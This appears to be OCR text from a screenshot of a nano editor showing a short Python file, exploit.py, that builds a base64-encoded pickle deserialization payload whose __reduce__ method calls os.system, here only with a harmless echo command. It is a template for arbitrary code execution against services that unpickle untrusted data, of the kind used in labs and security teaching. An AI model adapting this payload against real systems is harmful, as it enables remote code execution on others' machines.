 GNU nano 8.7 exploit.py *
import pickle
import base64
import os
class Exploit:
    def __reduce__(self):
        return (os.system, ("echo Exploit Successfully ",))
payload = pickle.dumps(Exploit())
encoded = base64.b64encode(payload)
print(encoded.decode())
KAL